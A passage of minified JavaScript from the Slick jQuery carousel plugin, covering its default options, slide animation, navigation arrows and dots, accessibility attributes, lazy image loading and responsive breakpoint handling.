/>').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},r.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},t.extend(r,r.initials),r.activeBreakpoint=null,r.animType=null,r.animProp=null,r.breakpoints=[],r.breakpointSettings=[],r.cssTransitions=!1,r.focussed=!1,r.interrupted=!1,r.hidden="hidden",r.paused=!0,r.positionProp=null,r.respondTo=null,r.rowCount=1,r.shouldClick=!0,r.$slider=t(i),r.$slidesCache=null,r.transformType=null,r.transitionType=null,r.visibilityChange="visibilitychange",r.windowWidth=0,r.windowTimer=null,a=t(i).data("slick")||{},r.options=t.extend({},r.defaults,s,a),r.currentSlide=r.options.initialSlide,r.originalSettings=r.options,void 0!==document.mozHidden?(r.hidden="mozHidden",r.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(r.hidden="webkitHidden",r.visibilityChange="webkitvisibilitychange"),r.autoPlay=t.proxy(r.autoPlay,r),r.autoPlayClear=t.proxy(r.autoPlayClear,r),r.autoPlayIterator=t.proxy(r.autoPlayIterator,r),r.changeSlide=t.proxy(r.changeSlide,r),r.clickHandler=t.proxy(r.clickHandler,r),r.selectHandler=t.proxy(r.selectHandler,r),r.setPosition=t.proxy(r.setPosition,r),r.swipeHandler=t.proxy(r.swipeHandler,r),r.dragHandler=t.proxy(r.dragHandler,r),r.keyHandler=t.proxy(r.keyHandler,r),r.instanceUid=e++,r.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,r.registerBreakpoints(),r.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},i.prototype.addSlide=i.prototype.slickAdd=function(e,i,s){var a=this;if("boolean"==typeof i)s=i,i=null;else if(i<0||i>=a.slideCount)return!1;a.unload(),"number"==typeof i?0===i&&0===a.$slides.length?t(e).appendTo(a.$slideTrack):s?t(e).insertBefore(a.$slides.eq(i)):t(e).insertAfter(a.$slides.eq(i)):!0===s?t(e).prependTo(a.$slideTrack):t(e).appendTo(a.$slideTrack),a.$slides=a.$slideTrack.children(this.options.slide),a.$slideTrack.children(this.options.slide).detach(),a.$slideTrack.append(a.$slides),a.$slides.each((function(e,i){t(i).attr("data-slick-index",e)})),a.$slidesCache=a.$slides,a.reinit()},i.prototype.animateHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.animate({height:e},t.options.speed)}},i.prototype.animateSlide=function(e,i){var s={},a=this;a.animateHeight(),!0===a.options.rtl&&!1===a.options.vertical&&(e=-e),!1===a.transformsEnabled?!1===a.options.vertical?a.$slideTrack.animate({left:e},a.options.speed,a.options.easing,i):a.$slideTrack.animate({top:e},a.options.speed,a.options.easing,i):!1===a.cssTransitions?(!0===a.options.rtl&&(a.currentLeft=-a.currentLeft),t({animStart:a.currentLeft}).animate({animStart:e},{duration:a.options.speed,easing:a.options.easing,step:function(t){t=Math.ceil(t),!1===a.options.vertical?(s[a.animType]="translate("+t+"px, 0px)",a.$slideTrack.css(s)):(s[a.animType]="translate(0px,"+t+"px)",a.$slideTrack.css(s))},complete:function(){i&&i.call()}})):(a.applyTransition(),e=Math.ceil(e),!1===a.options.vertical?s[a.animType]="translate3d("+e+"px, 0px, 0px)":s[a.animType]="translate3d(0px,"+e+"px, 0px)",a.$slideTrack.css(s),i&&setTimeout((function(){a.disableTransition(),i.call()}),a.options.speed))},i.prototype.getNavTarget=function(){var e=this.options.asNavFor;return e&&null!==e&&(e=t(e).not(this.$slider)),e},i.prototype.asNavFor=function(e){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each((function(){var i=t(this).slick("getSlick");i.unslicked||i.slideHandler(e,!0)}))},i.prototype.applyTransition=function(t){var e=this,i={};!1===e.options.fade?i[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:i[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},i.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},i.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},i.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0&&(t.direction=1))),t.slideHandler(e))},i.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=t(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=t(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},i.prototype.buildDots=function(){var e,i,s=this;if(!0===s.options.dots&&s.slideCount>s.options.slidesToShow){for(s.$slider.addClass("slick-dotted"),i=t("<ul />").addClass(s.options.dotsClass),e=0;e<=s.getDotCount();e+=1)i.append(t("<li />").append(s.options.customPaging.call(this,s,e)));s.$dots=i.appendTo(s.options.appendDots),s.$dots.find("li").first().addClass("slick-active")}},i.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each((function(e,i){t(i).attr("data-slick-index",e).data("originalStyling",t(i).attr("style")||"")})),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?t('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),t("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},i.prototype.buildRows=function(){var t,e,i,s,a,r,n,o=this;if(s=document.createDocumentFragment(),r=o.$slider.children(),o.options.rows>0){for(n=o.options.slidesPerRow*o.options.rows,a=Math.ceil(r.length/n),t=0;t<a;t++){var h=document.createElement("div");for(e=0;e<o.options.rows;e++){var l=document.createElement("div");for(i=0;i<o.options.slidesPerRow;i++){var p=t*n+(e*o.options.slidesPerRow+i);r.get(p)&&l.appendChild(r.get(p))}h.appendChild(l)}s.appendChild(h)}o.$slider.empty().append(s),o.$slider.children().children().children().css({width:100/o.options.slidesPerRow+"%",display:"inline-block"})}},i.prototype.checkResponsive=function(e,i){var s,a,r,n=this,o=!1,h=n.$slider.width(),l=window.innerWidth||t(window).width();if("window"===n.respondTo?r=l:"slider"===n.respondTo?r=h:"min"===n.respondTo&&(r=Math.min(l,h)),n.options.responsive&&n.options.responsive.length&&null!==n.options.responsive){for(s in a=null,n.breakpoints)n.breakpoints.hasOwnProperty(s)&&(!1===n.originalSettings.mobileFirst?r<n.breakpoints[s]&&(a=n.breakpoints[s]):r>n.breakpoints[s]&&(a=n.breakpoints[s]));null!==a?null!==n.activeBreakpoint?(a!==n.activeBreakpoint||i)&&(n.activeBreakpoint=a,"unslick"===n.breakpointSettings[a]?n.unslick(a):(n.options=t.extend({},n.originalSettings,n.breakpointSettings[a]),!0===e&&(n.currentSlide=n.options.initialSlide),n.refresh(e)),o=a):(n.activeBreakpoint=a,"unslick"===n.breakpointSettings[a]?n.unslick(a):(n.options=t.extend({},n.originalSettings,n.breakpointSettings[a]),!0===e&&(n.currentSlide=n.options.initialSlide),n.refresh(e)),o=a):null!==n.activeBreakpoint&&(n.activeBreakpoint=null,n.options=n.originalSettings,!0===e&&(n.currentSlide=n.options.initialSlide),n.refresh(e),o=a),e||!1===o||n.$slider.trigger("breakpoint",[n,o])}},i.prototype.changeSlide=function(e,i){var s,a,r=this,n=t(e.currentTarget);switch(n.is("a")&&e.preventDefault(),n.is("li")||(n=n.closest("li")),s=r.slideCount%r.options.slidesToScroll!=0?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":a=0===s?r.options.slidesToScroll:r.options.slidesToShow-s,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-a,!1,i);break;case"next":a=0===s?r.options.slidesToScroll:s,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+a,!1,i);break;case"index":var o=0===e.data.index?0:e.data.index||n.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(o),!1,i),n.children().trigger("focus");break;default:return}},i.prototype.checkNavigable=function(t){var e,i;if(i=0,t>(e=this.getNavigableIndexes())[e.length-1])t=e[e.length-1];else for(var s in e){if(t<e[s]){t=i;break}i=e[s]}return t},i.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(t("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",t.proxy(e.interrupt,e,!0)).off("mouseleave.slick",t.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),t(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().off("click.slick",e.selectHandler),t(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),t(window).off("resize.slick.slick-"+e.instanceUid,e.resize),t("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),t(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},i.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",t.proxy(e.interrupt,e,!1))},i.prototype.cleanUpRows=function(){var t,e=this;e.options.rows>0&&((t=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(t))},i.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},i.prototype.destroy=function(e){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),t(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each((function(){t(this).attr("style",t(this).data("originalStyling"))})),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,e||i.$slider.trigger("destroy",[i])},i.prototype.disableTransition=function(t){var e=this,i={};i[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},i.prototype.fadeSlide=function(t,e){var i=this;!1===i.cssTransitions?(i.$slides.eq(t).css({zIndex:i.options.zIndex}),i.$slides.eq(t).animate({opacity:1},i.options.speed,i.options.easing,e)):(i.applyTransition(t),i.$slides.eq(t).css({opacity:1,zIndex:i.options.zIndex}),e&&setTimeout((function(){i.disableTransition(t),e.call()}),i.options.speed))},i.prototype.fadeSlideOut=function(t){var e=this;!1===e.cssTransitions?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},i.prototype.filterSlides=i.prototype.slickFilter=function(t){var e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},i.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",(function(i){i.stopImmediatePropagation();var s=t(this);setTimeout((function(){e.options.pauseOnFocus&&(e.focussed=s.is(":focus"),e.autoPlay())}),0)}))},i.prototype.getCurrent=i.prototype.slickCurrentSlide=function(){return this.currentSlide},i.prototype.getDotCount=function(){var t=this,e=0,i=0,s=0;if(!0===t.options.infinite)if(t.slideCount<=t.options.slidesToShow)++s;else for(;e<t.slideCount;)++s,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)s=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++s,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else s=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return s-1},i.prototype.getLeft=function(t){var e,i,s,a,r=this,n=0;return r.slideOffset=0,i=r.$slides.first().outerHeight(!0),!0===r.options.infinite?(r.slideCount>r.options.slidesToShow&&(r.slideOffset=r.slideWidth*r.options.slidesToShow*-1,a=-1,!0===r.options.vertical&&!0===r.options.centerMode&&(2===r.options.slidesToShow?a=-1.5:1===r.options.slidesToShow&&(a=-2)),n=i*r.options.slidesToShow*a),r.slideCount%r.options.slidesToScroll!=0&&t+r.options.slidesToScroll>r.slideCount&&r.slideCount>r.options.slidesToShow&&(t>r.slideCount?(r.slideOffset=(r.options.slidesToShow-(t-r.slideCount))*r.slideWidth*-1,n=(r.options.slidesToShow-(t-r.slideCount))*i*-1):(r.slideOffset=r.slideCount%r.options.slidesToScroll*r.slideWidth*-1,n=r.slideCount%r.options.slidesToScroll*i*-1))):t+r.options.slidesToShow>r.slideCount&&(r.slideOffset=(t+r.options.slidesToShow-r.slideCount)*r.slideWidth,n=(t+r.options.slidesToShow-r.slideCount)*i),r.slideCount<=r.options.slidesToShow&&(r.slideOffset=0,n=0),!0===r.options.centerMode&&r.slideCount<=r.options.slidesToShow?r.slideOffset=r.slideWidth*Math.floor(r.options.slidesToShow)/2-r.slideWidth*r.slideCount/2:!0===r.options.centerMode&&!0===r.options.infinite?r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)-r.slideWidth:!0===r.options.centerMode&&(r.slideOffset=0,r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)),e=!1===r.options.vertical?t*r.slideWidth*-1+r.slideOffset:t*i*-1+n,!0===r.options.variableWidth&&(s=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(t):r.$slideTrack.children(".slick-slide").eq(t+r.options.slidesToShow),e=!0===r.options.rtl?s[0]?-1*(r.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,!0===r.options.centerMode&&(s=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(t):r.$slideTrack.children(".slick-slide").eq(t+r.options.slidesToShow+1),e=!0===r.options.rtl?s[0]?-1*(r.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,e+=(r.$list.width()-s.outerWidth())/2)),e},i.prototype.getOption=i.prototype.slickGetOption=function(t){return this.options[t]},i.prototype.getNavigableIndexes=function(){var t,e=this,i=0,s=0,a=[];for(!1===e.options.infinite?t=e.slideCount:(i=-1*e.options.slidesToScroll,s=-1*e.options.slidesToScroll,t=2*e.slideCount);i<t;)a.push(i),i=s+e.options.slidesToScroll,s+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return a},i.prototype.getSlick=function(){return this},i.prototype.getSlideCount=function(){var e,i,s=this;return i=!0===s.options.centerMode?s.slideWidth*Math.floor(s.options.slidesToShow/2):0,!0===s.options.swipeToSlide?(s.$slideTrack.find(".slick-slide").each((function(a,r){if(r.offsetLeft-i+t(r).outerWidth()/2>-1*s.swipeLeft)return e=r,!1})),Math.abs(t(e).attr("data-slick-index")-s.currentSlide)||1):s.options.slidesToScroll},i.prototype.goTo=i.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},i.prototype.init=function(e){var i=this;t(i.$slider).hasClass("slick-initialized")||(t(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),e&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},i.prototype.initADA=function(){var e=this,i=Math.ceil(e.slideCount/e.options.slidesToShow),s=e.getNavigableIndexes().filter((function(t){return t>=0&&t<e.slideCount}));e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each((function(i){var a=s.indexOf(i);if(t(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+i,tabindex:-1}),-1!==a){var r="slick-slide-control"+e.instanceUid+a;t("#"+r).length&&t(this).attr({"aria-describedby":r})}})),e.$dots.attr("role","tablist").find("li").each((function(a){var r=s[a];t(this).attr({role:"presentation"}),t(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+a,"aria-controls":"slick-slide"+e.instanceUid+r,"aria-label":a+1+" of "+i,"aria-selected":null,tabindex:"-1"})})).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var a=e.currentSlide,r=a+e.options.slidesToShow;a<r;a++)e.options.focusOnChange?e.$slides.eq(a).attr({tabindex:"0"}):e.$slides.eq(a).removeAttr("tabindex");e.activateADA()},i.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow.on("keydown.slick",t.keyHandler),t.$nextArrow.on("keydown.slick",t.keyHandler)))},i.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&(t("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&e.slideCount>e.options.slidesToShow&&t("li",e.$dots).on("mouseenter.slick",t.proxy(e.interrupt,e,!0)).on("mouseleave.slick",t.proxy(e.interrupt,e,!1))},i.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",t.proxy(e.interrupt,e,!1)))},i.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),t(document).on(e.visibilityChange,t.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),t(window).on("orientationchange.slick.slick-"+e.instanceUid,t.proxy(e.orientationChange,e)),t(window).on("resize.slick.slick-"+e.instanceUid,t.proxy(e.resize,e)),t("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),t(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),t(e.setPosition)},i.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},i.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},i.prototype.lazyLoad=function(){var e,i,s,a=this;function r(e){t("img[data-lazy]",e).each((function(){var e=t(this),i=t(this).attr("data-lazy"),s=t(this).attr("data-srcset"),r=t(this).attr("data-sizes")||a.$slider.attr("data-sizes"),n=document.createElement("img");n.onload=function(){e.animate({opacity:0},100,(function(){s&&(e.attr("srcset",s),r&&e.attr("sizes",r)),e.attr("src",i).animate({opacity:1},200,(function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")})),a.$slider.trigger("lazyLoaded",[a,e,i])}))},n.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,e,i])},n.src=i}))}if(!0===a.options.centerMode?!0===a.options.infinite?s=(i=a.currentSlide+(a.options.slidesToShow/2+1))+a.options.slidesToShow+2:(i=Math.max(0,a.currentSlide-(a.options.slidesToShow/2+1)),s=a.options.slidesToShow/2+1+2+a.currentSlide):(i=a.options.infinite?a.options.slidesToShow+a.currentSlide:a.currentSlide,s=Math.ceil(i+a.options.slidesToShow),!0===a.options.fade&&(i>0&&i--,s<=a.slideCount&&s++)),e=a.$slider.find(".slick-slide").slice(i,s),"anticipated"===a.options.lazyLoad)for(var n=i-1,o=s,h=a.$slider.find(".slick-slide"),l=0;l<a.options.slidesToScroll;l++)n<0&&(n=a.slideCount-1),e=(e=e.add(h.eq(n))).add(h.eq(o)),n--,o++;r(e),a.slideCount<=a.options.slidesToShow?r(a.$slider.find(".slick-slide")):a.currentSlide>=a.slideCount-a.options.slidesToShow?r(a.$slider.find(".slick-cloned").slice(0,a.options.slidesToShow)):0===a.currentSlide&&r(a.$slider.find(".slick-cloned").slice(-1*a.options.slidesToShow))},i.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},i.prototype.next=i.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},i.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},i.prototype.pause=i.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},i.prototype.play=i.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},i.prototype.postSlide=function(e){var i=this;i.unslicked||(i.$slider.trigger("afterChange",[i,e]),i.animating=!1,i.slideCount>i.options.slidesToShow&&i.setPosition(),i.swipeLeft=null,i.options.autoplay&&i.autoPlay(),!0===i.options.accessibility&&(i.initADA(),i.options.focusOnChange&&t(i.$slides.get(i.currentSlide)).attr("tabindex",0).focus()))},i.prototype.prev=i.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},i.prototype.preventDefault=function(t){t.preventDefault()},i.prototype.progressiveLazyLoad=function(e){e=e||1;var i,s,a,r,n,o=this,h=t("img[data-lazy]",o.$slider);h.length?(i=h.first(),s=i.attr("data-lazy"),a=i.attr("data-srcset"),r=i.attr("data-sizes")||o.$slider.attr("data-sizes"),(n=document.createElement("img")).onload=function(){a&&(i.attr("srcset",a),r&&i.attr("sizes",r)),i.attr("src",s).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===o.options.adaptiveHeight&&o.setPosition(),o.$slider.trigger("lazyLoaded",[o,i,s]),o.progressiveLazyLoad()},n.onerror=function(){e<3?setTimeout((function(){o.progressiveLazyLoad(e+1)}),500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,i,s]),o.progressiveLazyLoad())},n.src=s):o.$slider.trigger("allImagesLoaded",[o])},i.prototype.refresh=function(e){var i,s,a=this;s=a.slideCount-a.options.slidesToShow,!a.options.infinite&&a.currentSlide>s&&(a.currentSlide=s),a.slideCount<=a.options.slidesToShow&&(a.currentSlide=0),i=a.currentSlide,a.destroy(!0),t.extend(a,a.initials,{currentSlide:i}),a.init(),e||a.changeSlide({data:{message:"index",index:i}},!1)},i.prototype.registerBreakpoints=function(){var e,i,s,a=this,r=a.options.responsive||null;if("array"===t.type(r)&&r.length){for(e in a.respondTo=a.options.respondTo||"window",r)if(s=a.breakpoints.length-1,r.hasOwnProperty(e)){for(i=r[e].breakpoint;s>=0;)a.breakpoints[s]&&a.breakpoints[s]===i&&a.breakpoints.splice(s,1),s--;a.breakpoints.push(i),a.breakpointSettings[i]=r[e].settings}a.breakpoints.sort((function(t,e){return a.options.mobileFirst?t-e:e-t}))}},i.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},i.prototype.resize=function(){var e=this;t(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout((function(){e.windowWidth=t(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()}),50))},i.prototype.removeSlide=i.prototype.slickRemove=function(t,e,i){var s=this;if(t="boolean"==typeof t?!0===(e=t)?0:s.slideCount-1:!0===e?--t:t,s.slideCount<1||t<0||t>s.slideCount-1)return!1;s.unload(),!0===i?s.$slideTrack.children().remove():s.$slideTrack.children(this.options.slide).eq(t).remove(),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slidesCache=s.$slides,s.reinit()},i.prototype.setCSS=function(t){var e,i,s=this,a={};!0===s.options.rtl&&(t=-t),e="left"==s.positionProp?Math.ceil(t)+"px":"0px",i="top"==s.positionProp?Math.ceil(t)+"px":"0px",a[s.positionProp]=t,!1===s.transformsEnabled?s.$slideTrack.css(a):(a={},!1===s.cssTransitions?(a[s.animType]="translate("+e+", "+i+")",s.$slideTrack.css(a)):(a[s.animType]="translate3d("+e+", "+i+", 0px)",s.$slideTrack.css(a)))},i.prototype.setDimensions=function(){var 